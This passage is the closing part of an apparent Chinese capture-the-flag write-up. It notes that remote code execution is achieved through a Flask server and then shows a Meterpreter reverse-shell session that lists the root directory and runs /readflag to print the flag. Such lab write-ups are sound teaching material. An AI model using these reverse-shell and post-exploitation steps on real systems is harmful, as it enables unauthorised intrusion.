 这样就可以实现 RCE，实际执行的命令由上面的 flask 服务端发出
最后利用 RCE 获得反弹 shell，拿 flag 即可
meterpreter > shell
Process 581 created.
Channel 1 created.
ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
/readflag
flag{62a1b2cd-a58d-4c29-a693-86492a7e4c20}